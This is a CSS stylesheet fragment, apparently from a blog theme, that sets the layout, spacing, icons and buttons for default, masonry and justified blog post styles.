.blog.blog-style-justified-3x .post-meta-date:before,
.blog.blog-style-justified-4x .post-meta-date:before {
	content: '\e674';
	display: inline-block;
	font-family: "ct-icons";
	font-size: 16px;
	font-weight: normal;
	line-height: inherit;
	margin-right: 6px;
	vertical-align: top;
}
.blog-style-default .post-meta-likes,
.blog-style-masonry .post-meta-likes,
.blog.blog-style-justified-3x .post-meta-likes,
.blog.blog-style-justified-4x .post-meta-likes {
	width: 20%;
	float: left;
	text-align: right;
}
.blog-style-default .info.clearfix,
.blog-style-default .post-title,
.blog-style-default .post-text,
.blog-style-masonry .info.clearfix,
.blog-style-masonry .post-title,
.blog-style-masonry .post-text,
.blog.blog-style-justified-4x .info.clearfix,
.blog.blog-style-justified-4x .post-title,
.blog.blog-style-justified-4x .post-text,
.blog.blog-style-justified-3x .info.clearfix,
.blog.blog-style-justified-3x .post-title,
.blog.blog-style-justified-3x .post-text {
	text-align: left;
}
.blog-style-default h4.entry-title,
.blog-style-masonry h4.entry-title,
.blog.blog-style-justified-3x h4.entry-title,
.blog.blog-style-justified-4x h4.entry-title {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.blog-style-default .description,
.blog-style-masonry .description,
.blog.blog-style-justified-4x .description,
.blog.blog-style-justified-3x .description {
	padding-left: 25px;
	padding-right: 25px;
}
.blog-style-default .post-text,
.blog-style-masonry .post-text,
.blog.blog-style-justified-4x .post-text,
.blog.blog-style-justified-3x .post-text {
	float: left;
}
.blog-style-default .blog-sep:before,
.blog-style-masonry .blog-sep:before,
.blog.blog-style-justified-3x .blog-sep:before,
.blog.blog-style-justified-4x .blog-sep:before{
	content: '';
	position: absolute;
	width: 28px;
	height: 1px;
	top: 50%;
	left: 50%;
	margin-left: -14px;
}
body .mejs-container {
	background: transparent;
}


.blog-style-default .post-text {
	margin-bottom: 20px;
}
.blog-style-masonry .post-text,
.blog.blog-style-justified-3x  .post-text,
.blog.blog-style-justified-4x  .post-text {
	margin-bottom: 23px;
}
.blog-style-default a.ct-button,
.blog-style-masonry a.ct-button,
.blog.blog-style-justified-3x  a.ct-button,
.blog.blog-style-justified-4x  a.ct-button {
	background-color: transparent;
	text-transform: uppercase;
	font-size: 16px;
	padding: 0;
	margin-bottom: 23px;
	margin-top: 0px;
}
.blog-style-default .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
.blog-style-masonry .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
.blog.blog-style-justified-3x .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
.blog.blog-style-justified-4x .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before {
	content: '\e601';
	font-size: 24px;
}
.blog-style-default .ct-button .ct-print-icon,
.blog-style-masonry .post-read-more .ct-button .ct-print-icon,
.blog.blog-style-justified-3x .post-read-more .ct-button .ct-print-icon,
.blog.blog-style-justified-4x .post-read-more .ct-button .ct-print-icon {
	margin-left: 1px;
}
.blog-style-default .ct-button .ct-print-icon {
	float: right;
}
.blog-style-default .post-image,
.blog.blog-style-masonry .post-content-wrapper {
	margin: -1px;
	background-color: #fff;
}
.blog-style-default .post-footer,
.blog-style-default .post-text,
.blog-style-default .post-title,
.blog-style-default .post-meta-container.date-color {
	padding: 0px 38px;
}
.body .blog-style-default article .post-image {
	margin-bottom: 27px;
}
.blog-style-default .post-footer {
	float: left;
	width: 100%;
}
.blog-load-more  .ct-button-separator.ct-button-separator-type-load-more {
	 text-align: center;
	margin-top: 10px;
}

.blog-load-more .ct-button-separator-type-load-more .ct-button-separator-button {
	padding: 0 20px;
	display: inline-block;
}
.blog-load-more  .ct-button-separator-holder {
	display: none;

}
.blog-style-default .sticky .post-footer,
.blog-style-default .sticky .post-text,
.blog-style-default .sticky .post-title,
.blog-style-default .sticky .post-meta-container.date-color {
	padding: 0px;
}